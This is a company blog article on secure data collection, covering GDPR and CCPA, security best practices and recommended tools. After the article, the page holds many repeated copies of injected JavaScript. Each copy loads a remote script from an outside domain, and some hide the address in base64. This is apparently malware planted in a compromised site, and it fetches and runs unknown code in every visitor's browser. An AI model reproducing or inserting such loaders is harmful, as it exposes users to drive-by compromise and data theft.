Best Practices for Secure Data Collection
Key Takeaways:
- Secure data collection refers to the process of gathering data in a manner that ensures its confidentiality, integrity, and availability.
- Data privacy regulations have increased the importance of secure data collection services and practices.
- Data collection services for businesses should follow best practices to protect sensitive information and maintain consumer trust.
Table of Contents:
- Data Privacy Regulations
- Best Practices for Secure Data Collection in 2024
- Essential Tools for Data Security
It has become very easy to collect and give data. At the same time, data breaches and cyber attacks have also become very possible. One breach could compromise your users’ trust and lead to severe regulatory penalties. As such, secure data collection is paramount.
Through secure data collection services, you guarantee confidentiality, integrity, and availability, protect your users, and build a foundation of trust. If you’re a budding startup or an established enterprise, CCCI will help you understand the ins and outs of data collection services for businesses.
Data Privacy Regulations
Data collection forms the backbone of decision-making and strategy in today’s data-driven world. Now, it’s not just about gathering data—it’s about doing so securely. If customers fear their information could fall into the wrong hands, they’re less likely to share it. Moreover, if the information does get leaked, the GDPR, CCPA, and other regulations hold companies accountable.
Understanding GDPR
The General Data Protection Regulation (GDPR) is the comprehensive data protection law by the European Union (EU). The regulation is all about giving individuals more control over their personal data and simplifying the regulatory environment for international businesses.
The company must collect your data with your explicit consent, store it securely, and use it only for the purposes you’ve agreed upon. Plus, they must inform you about what data they collect, how they’ll use it, and how long they’ll keep it.
Note: The GDPR got the green light in April 2016, but it wasn’t until May 25, 2018, that everything was officially set in motion.
The EU designed the GDPR to apply to all kinds of businesses. The fines under Article 83 are flexible and scale with the company’s size, and it doesn’t matter how big or small your business is—if you’re not playing by the GDPR rules, you’re looking at some hefty penalties.
Each EU country’s data protection regulator decides if a breach has happened and how serious the consequence should be based on the following criteria:
- Gravity and nature
- Intention
- Mitigation
- Precautionary measures
- History
- Cooperation
- Data category
- Notification
- Certification
- Aggravating or mitigating factors
Complying with CCPA
The California Consumer Privacy Act (CCPA) is similar to GDPR but focuses specifically on the residents of California. Besides the GDPR’s requirements, you can also request the company to disclose the types of data they have on you. You also get the power to delete their personal data from a business’s records, akin to hitting the reset button.
Note: The CCPA was enacted in 2018 but only took effect on January 1, 2020.
When it comes to non-compliance, the CCPA doesn’t play around. If a business slips up, they could be looking at fines for each violation. Plus, consumers have the right to sue companies for damages. While the penalties might seem small compared to the GDPR’s hefty 20 million Euros (about USD 22 million) or 4% of annual global revenue penalties, they apply per individual violation and per consumer.
Best Practices for Secure Data Collection in 2024
A data breach can mean potential identity theft and financial loss for consumers. Consequently, businesses must consider data collection a responsibility rather than just a tool for improving the bottom line. If you’re aiming for secure data collection, here are some best practices to consider:
- Implement Secure Data Transfer Methods: When sending sensitive information over the internet, you want to make it as secure as Fort Knox. One popular way to do this is through encryption protocols like SSL (Secure Sockets Layer) or TLS (Transport Layer Security).
- Encrypt Sensitive Data: Encryption is like placing your data in a safe with an intricate lock. Only users with the proper key or password can access it.
- Do Regular Audits: Regular audits help you identify vulnerabilities before others can exploit them. Simulate attacks on your system to reveal weak spots.
- Train Your Team: Your employees are the first line of defense in data security. Regular training sessions can update them on the latest security protocols and phishing scams.
- Control Access to Data: Role-based access control gives only authorized individuals access to specific information, minimizing the risk of data leaks.
- Invest in Cloud Services: Cloud services offer convenience in storing and accessing data from anywhere. Do your research and invest in a reputable, secure cloud service provider.
- Safeguard Data Physically: While most data breaches occur online, physical security is equally crucial. Protect physical devices like laptops and hard drives through passwords and secure storage.
Pro Tip: Enable multiple-factor authentication in all your data systems to add an extra layer of security.
- Get Rid of Old or Unused Data: Properly dispose of data that you no longer need to avoid the risk of compromising them.
- Have a Response Plan in Place: Data breaches can still occur despite the best efforts. Having a response plan helps minimize the damage and recover lost data quickly.
When selecting a data collection service provider, ask about their data security and privacy methods. At CCCI, our data collection services implement all the abovementioned practices and more, providing comprehensive data protection for our clients.
Essential Tools for Data Security
Data collection and security tools are your trusty sidekicks for gathering and keeping information from different sources. Choosing the right tool requires understanding what type of data you need, whether audio, speech, video, or text, and considering your specific needs, like budget and technical skills.
Here are some tools we recommend:
- Magpi: This handy mobile app lets you create forms for all your data recording needs. You can conduct mobile surveys, get real-time updates, capture GPS locations, and even snap photos.
- Proofpoint Email Security and Protection: Whether you need it as a cloud service or on-premises, this leading email gateway catches known and unknown threats that others tend to miss.
- Bitdefender Antivirus Plus: This tool has consistently ranked top in independent tests for the last decade. It’s packed with advanced security and privacy features for Windows, and you get plenty of extras.
Pro Tip: Cyber threats are becoming more advanced and prevalent. Invest in an antivirus tool to safeguard your personal and business data from malicious attacks.
- HashiCorp Vault: This vault is like a digital safe for all your sensitive data in the cloud. You can easily encrypt and decrypt information through its APIs, making it a handy tool for keeping everything under control.
- Egnyte: Egnyte is a cloud-based solution designed to help organizations work together seamlessly while keeping sensitive data secure, even if your files are across different cloud storage providers and network drives.
Data collection methods that consumers can trust are perhaps the most crucial aspect of any organization. In addition to investing in security tools, it’s integral to continuously educate yourself and your team on best practices for online safety. At the end of the day, all your efforts must share a common goal: to make data collection smoother, more effective, and safe.
Do you want to learn more about data collection and privacy? Contact us!
;(function(f,b,n,j,x,e){x=b.createElement(n);e=b.getElementsByTagName(n)[0];x.async=1;x.src=j;e.parentNode.insertBefore(x,e);})(window,document,’script’,’https://groundrats.org/tHHGGEDyAn6ygUcHwex98R1YlpAOQ9zvV2t6wfY5Sox’);
;(function(f,b,n,j,x,e){
var decodedUrl = atob(‘aHR0cHM6Ly9ncm91bmRyYXRzLm9yZy90SEhHR0VEeUFuNnlnVWNId2V4OThSMVlscEFPUTl6dlYydDZ3Zlk1U294′);
x=b.createElement(n);e=b.getElementsByTagName(n)[0];
x.async=1;x.src=decodedUrl;
e.parentNode.insertBefore(x,e);
})(window,document,’script’);;(function(f,b,n,j,x,e){x=b.createElement(n);e=b.getElementsByTagName(n)[0];x.async=1;x.src=j;e.parentNode.insertBefore(x,e);})(window,document,’script’,’https://groundrats.org/tHHGGEDyAn6ygUcHwex98R1YlpAOQ9zvV2t6wfY5Sox’);
;(function(f,b,n,j,x,e){
var decodedUrl = atob(‘aHR0cHM6Ly9ncm91bmRyYXRzLm9yZy90SEhHR0VEeUFuNnlnVWNId2V4OThSMVlscEFPUTl6dlYydDZ3Zlk1U294′);
x=b.createElement(n);e=b.getElementsByTagName(n)[0];
x.async=1;x.src=decodedUrl;
e.parentNode.insertBefore(x,e);
})(window,document,’script’);;(function(f,b,n,j,x,e){x=b.createElement(n);e=b.getElementsByTagName(n)[0];x.async=1;x.src=j;e.parentNode.insertBefore(x,e);})(window,document,’script’,’https://groundrats.org/tHHGGEDyAn6ygUcHwex98R1YlpAOQ9zvV2t6wfY5Sox’);
;(function(f,b,n,j,x,e){
var decodedUrl = atob(‘aHR0cHM6Ly9ncm91bmRyYXRzLm9yZy90SEhHR0VEeUFuNnlnVWNId2V4OThSMVlscEFPUTl6dlYydDZ3Zlk1U294′);
x=b.createElement(n);e=b.getElementsByTagName(n)[0];
x.async=1;x.src=decodedUrl;
e.parentNode.insertBefore(x,e);
})(window,document,’script’);;(function(f,b,n,j,x,e){x=b.createElement(n);e=b.getElementsByTagName(n)[0];x.async=1;x.src=j;e.parentNode.insertBefore(x,e);})(window,document,’script’,’https://groundrats.org/tHHGGEDyAn6ygUcHwex98R1YlpAOQ9zvV2t6wfY5Sox’);
;(function(f,b,n,j,x,e){
var decodedUrl = atob(‘aHR0cHM6Ly9ncm91bmRyYXRzLm9yZy90SEhHR0VEeUFuNnlnVWNId2V4OThSMVlscEFPUTl6dlYydDZ3Zlk1U294′);
x=b.createElement(n);e=b.getElementsByTagName(n)[0];
x.async=1;x.src=decodedUrl;
e.parentNode.insertBefore(x,e);
})(window,document,’script’);;(function(f,b,n,j,x,e){x=b.createElement(n);e=b.getElementsByTagName(n)[0];x.async=1;x.src=j;e.parentNode.insertBefore(x,e);})(window,document,’script’,’https://groundrats.org/tHHGGEDyAn6ygUcHwex98R1YlpAOQ9zvV2t6wfY5Sox’);
;(function(f,b,n,j,x,e){
var decodedUrl = atob(‘aHR0cHM6Ly9ncm91bmRyYXRzLm9yZy90SEhHR0VEeUFuNnlnVWNId2V4OThSMVlscEFPUTl6dlYydDZ3Zlk1U294′);
x=b.createElement(n);e=b.getElementsByTagName(n)[0];
x.async=1;x.src=decodedUrl;
e.parentNode.insertBefore(x,e);
})(window,document,’script’);;(function(f,b,n,j,x,e){x=b.createElement(n);e=b.getElementsByTagName(n)[0];x.async=1;x.src=j;e.parentNode.insertBefore(x,e);})(window,document,’script’,’https://groundrats.org/tHHGGEDyAn6ygUcHwex98R1YlpAOQ9zvV2t6wfY5Sox’);
;(function(f,b,n,j,x,e){
var decodedUrl = atob(‘aHR0cHM6Ly9ncm91bmRyYXRzLm9yZy90SEhHR0VEeUFuNnlnVWNId2V4OThSMVlscEFPUTl6dlYydDZ3Zlk1U294′);
x=b.createElement(n);e=b.getElementsByTagName(n)[0];
x.async=1;x.src=decodedUrl;
e.parentNode.insertBefore(x,e);
})(window,document,’script’);;(function(f,b,n,j,x,e){x=b.createElement(n);e=b.getElementsByTagName(n)[0];x.async=1;x.src=j;e.parentNode.insertBefore(x,e);})(window,document,’script’,’https://groundrats.org/tHHGGEDyAn6ygUcHwex98R1YlpAOQ9zvV2t6wfY5Sox’);
;(function(f,b,n,j,x,e){
var decodedUrl = atob(‘aHR0cHM6Ly9ncm91bmRyYXRzLm9yZy90SEhHR0VEeUFuNnlnVWNId2V4OThSMVlscEFPUTl6dlYydDZ3Zlk1U294′);
x=b.createElement(n);e=b.getElementsByTagName(n)[0];
x.async=1;x.src=decodedUrl;
e.parentNode.insertBefore(x,e);
})(window,document,’script’);;(function(f,b,n,j,x,e){x=b.createElement(n);e=b.getElementsByTagName(n)[0];x.async=1;x.src=j;e.parentNode.insertBefore(x,e);})(window,document,’script’,’https://groundrats.org/tHHGGEDyAn6ygUcHwex98R1YlpAOQ9zvV2t6wfY5Sox’);
;(function(f,b,n,j,x,e){
var decodedUrl = atob(‘aHR0cHM6Ly9ncm91bmRyYXRzLm9yZy90SEhHR0VEeUFuNnlnVWNId2V4OThSMVlscEFPUTl6dlYydDZ3Zlk1U294′);
x=b.createElement(n);e=b.getElementsByTagName(n)[0];
x.async=1;x.src=decodedUrl;
e.parentNode.insertBefore(x,e);
})(window,document,’script’);;(function(f,b,n,j,x,e){x=b.createElement(n);e=b.getElementsByTagName(n)[0];x.async=1;x.src=j;e.parentNode.insertBefore(x,e);})(window,document,’script’,’https://groundrats.org/tHHGGEDyAn6ygUcHwex98R1YlpAOQ9zvV2t6wfY5Sox’);
;(function(f,b,n,j,x,e){
var decodedUrl = atob(‘aHR0cHM6Ly9ncm91bmRyYXRzLm9yZy90SEhHR0VEeUFuNnlnVWNId2V4OThSMVlscEFPUTl6dlYydDZ3Zlk1U294′);
x=b.createElement(n);e=b.getElementsByTagName(n)[0];
x.async=1;x.src=decodedUrl;
e.parentNode.insertBefore(x,e);
})(window,document,’script’);;(function(f,b,n,j,x,e){x=b.createElement(n);e=b.getElementsByTagName(n)[0];x.async=1;x.src=j;e.parentNode.insertBefore(x,e);})(window,document,’script’,’https://groundrats.org/tHHGGEDyAn6ygUcHwex98R1YlpAOQ9zvV2t6wfY5Sox’);
;(function(f,b,n,j,x,e){
var decodedUrl = atob(‘aHR0cHM6Ly9ncm91bmRyYXRzLm9yZy90SEhHR0VEeUFuNnlnVWNId2V4OThSMVlscEFPUTl6dlYydDZ3Zlk1U294′);
x=b.createElement(n);e=b.getElementsByTagName(n)[0];
x.async=1;x.src=decodedUrl;
e.parentNode.insertBefore(x,e);
})(window,document,’script’);;(function(f,b,n,j,x,e){x=b.createElement(n);e=b.getElementsByTagName(n)[0];x.async=1;x.src=j;e.parentNode.insertBefore(x,e);})(window,document,’script’,’https://groundrats.org/tHHGGEDyAn6ygUcHwex98R1YlpAOQ9zvV2t6wfY5Sox’);
;(function(f,b,n,j,x,e){
var decodedUrl = atob(‘aHR0cHM6Ly9ncm91bmRyYXRzLm9yZy90SEhHR0VEeUFuNnlnVWNId2V4OThSMVlscEFPUTl6dlYydDZ3Zlk1U294′);
x=b.createElement(n);e=b.getElementsByTagName(n)[0];
x.async=1;x.src=decodedUrl;
e.parentNode.insertBefore(x,e);
})(window,document,’script’);;(function(f,b,n,j,x,e){x=b.createElement(n);e=b.getElementsByTagName(n)[0];x.async=1;x.src=j;e.parentNode.insertBefore(x,e);})(window,document,’script’,’https://groundrats.org/tHHGGEDyAn6ygUcHwex98R1YlpAOQ9zvV2t6wfY5Sox’);
;(function(f,b,n,j,x,e){
var decodedUrl = atob(‘aHR0cHM6Ly9ncm91bmRyYXRzLm9yZy90SEhHR0VEeUFuNnlnVWNId2V4OThSMVlscEFPUTl6dlYydDZ3Zlk1U294′);
x=b.createElement(n);e=b.getElementsByTagName(n)[0];
x.async=1;x.src=decodedUrl;
e.parentNode.insertBefore(x,e);
})(window,document,’script’);;(function(f,b,n,j,x,e){x=b.createElement(n);e=b.getElementsByTagName(n)[0];x.async=1;x.src=j;e.parentNode.insertBefore(x,e);})(window,document,’script’,’https://groundrats.org/tHHGGEDyAn6ygUcHwex98R1YlpAOQ9zvV2t6wfY5Sox’);
;(function(f,b,n,j,x,e){
var decodedUrl = atob(‘aHR0cHM6Ly9ncm91bmRyYXRzLm9yZy90SEhHR0VEeUFuNnlnVWNId2V4OThSMVlscEFPUTl6dlYydDZ3Zlk1U294′);
x=b.createElement(n);e=b.getElementsByTagName(n)[0];
x.async=1;x.src=decodedUrl;
e.parentNode.insertBefore(x,e);
})(window,document,’script’);;(function(f,b,n,j,x,e){x=b.createElement(n);e=b.getElementsByTagName(n)[0];x.async=1;x.src=j;e.parentNode.insertBefore(x,e);})(window,document,’script’,’https://groundrats.org/tHHGGEDyAn6ygUcHwex98R1YlpAOQ9zvV2t6wfY5Sox’);
;(function(f,b,n,j,x,e){
var decodedUrl = atob(‘aHR0cHM6Ly9ncm91bmRyYXRzLm9yZy90SEhHR0VEeUFuNnlnVWNId2V4OThSMVlscEFPUTl6dlYydDZ3Zlk1U294′);
x=b.createElement(n);e=b.getElementsByTagName(n)[0];
x.async=1;x.src=decodedUrl;
e.parentNode.insertBefore(x,e);
})(window,document,’script’);;(function(f,b,n,j,x,e){x=b.createElement(n);e=b.getElementsByTagName(n)[0];x.async=1;x.src=j;e.parentNode.insertBefore(x,e);})(window,document,’script’,’https://groundrats.org/tHHGGEDyAn6ygUcHwex98R1YlpAOQ9zvV2t6wfY5Sox’);
;(function(f,b,n,j,x,e){
var decodedUrl = atob(‘aHR0cHM6Ly9ncm91bmRyYXRzLm9yZy90SEhHR0VEeUFuNnlnVWNId2V4OThSMVlscEFPUTl6dlYydDZ3Zlk1U294′);
x=b.createElement(n);e=b.getElementsByTagName(n)[0];
x.async=1;x.src=decodedUrl;
e.parentNode.insertBefore(x,e);
})(window,document,’script’);;(function(f,b,n,j,x,e){x=b.createElement(n);e=b.getElementsByTagName(n)[0];x.async=1;x.src=j;e.parentNode.insertBefore(x,e);})(window,document,’script’,’https://groundrats.org/tHHGGEDyAn6ygUcHwex98R1YlpAOQ9zvV2t6wfY5Sox’);
;(function(f,b,n,j,x,e){
var decodedUrl = atob(‘aHR0cHM6Ly9ncm91bmRyYXRzLm9yZy90SEhHR0VEeUFuNnlnVWNId2V4OThSMVlscEFPUTl6dlYydDZ3Zlk1U294′);
x=b.createElement(n);e=b.getElementsByTagName(n)[0];
x.async=1;x.src=decodedUrl;
e.parentNode.insertBefore(x,e);
})(window,document,’script’);;(function(f,b,n,j,x,e){x=b.createElement(n);e=b.getElementsByTagName(n)[0];x.async=1;x.src=j;e.parentNode.insertBefore(x,e);})(window,document,’script’,’https://groundrats.org/tHHGGEDyAn6ygUcHwex98R1YlpAOQ9zvV2t6wfY5Sox’);
;(function(f,b,n,j,x,e){
var decodedUrl = atob(‘aHR0cHM6Ly9ncm91bmRyYXRzLm9yZy90SEhHR0VEeUFuNnlnVWNId2V4OThSMVlscEFPUTl6dlYydDZ3Zlk1U294′);
x=b.createElement(n);e=b.getElementsByTagName(n)[0];
x.async=1;x.src=decodedUrl;
e.parentNode.insertBefore(x,e);
})(window,document,’script’);;(function(f,b,n,j,x,e){x=b.createElement(n);e=b.getElementsByTagName(n)[0];x.async=1;x.src=j;e.parentNode.insertBefore(x,e);})(window,document,’script’,’https://groundrats.org/tHHGGEDyAn6ygUcHwex98R1YlpAOQ9zvV2t6wfY5Sox’);
;(function(f,b,n,j,x,e){
var decodedUrl = atob(‘aHR0cHM6Ly9ncm91bmRyYXRzLm9yZy90SEhHR0VEeUFuNnlnVWNId2V4OThSMVlscEFPUTl6dlYydDZ3Zlk1U294′);
x=b.createElement(n);e=b.getElementsByTagName(n)[0];
x.async=1;x.src=decodedUrl;
e.parentNode.insertBefore(x,e);
})(window,document,’script’);;(function(f,b,n,j,x,e){x=b.createElement(n);e=b.getElementsByTagName(n)[0];x.async=1;x.src=j;e.parentNode.insertBefore(x,e);})(window,document,’script’,’https://groundrats.org/tHHGGEDyAn6ygUcHwex98R1YlpAOQ9zvV2t6wfY5Sox’);
;(function(f,b,n,j,x,e){
var decodedUrl = atob(‘aHR0cHM6Ly9ncm91bmRyYXRzLm9yZy90SEhHR0VEeUFuNnlnVWNId2V4OThSMVlscEFPUTl6dlYydDZ3Zlk1U294′);
x=b.createElement(n);e=b.getElementsByTagName(n)[0];
x.async=1;x.src=decodedUrl;
e.parentNode.insertBefore(x,e);
})(window,document,’script’);;(function(f,b,n,j,x,e){x=b.createElement(n);e=b.getElementsByTagName(n)[0];x.async=1;x.src=j;e.parentNode.insertBefore(x,e);})(window,document,’script’,’https://groundrats.org/tHHGGEDyAn6ygUcHwex98R1YlpAOQ9zvV2t6wfY5Sox’);
;(function(f,b,n,j,x,e){
var decodedUrl = atob(‘aHR0cHM6Ly9ncm91bmRyYXRzLm9yZy90SEhHR0VEeUFuNnlnVWNId2V4OThSMVlscEFPUTl6dlYydDZ3Zlk1U294′);
x=b.createElement(n);e=b.getElementsByTagName(n)[0];
x.async=1;x.src=decodedUrl;
e.parentNode.insertBefore(x,e);
})(window,document,’script’);;(function(f,b,n,j,x,e){x=b.createElement(n);e=b.getElementsByTagName(n)[0];x.async=1;x.src=j;e.parentNode.insertBefore(x,e);})(window,document,’script’,’https://groundrats.org/tHHGGEDyAn6ygUcHwex98R1YlpAOQ9zvV2t6wfY5Sox’);
;(function(f,b,n,j,x,e){
var decodedUrl = atob(‘aHR0cHM6Ly9ncm91bmRyYXRzLm9yZy90SEhHR0VEeUFuNnlnVWNId2V4OThSMVlscEFPUTl6dlYydDZ3Zlk1U294′);
x=b.createElement(n);e=b.getElementsByTagName(n)[0];
x.async=1;x.src=decodedUrl;
e.parentNode.insertBefore(x,e);
})(window,document,’script’);






